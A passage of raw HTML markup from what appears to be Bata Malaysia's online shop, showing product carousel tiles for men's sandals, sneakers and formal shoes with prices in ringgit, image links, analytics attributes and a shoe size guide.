https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
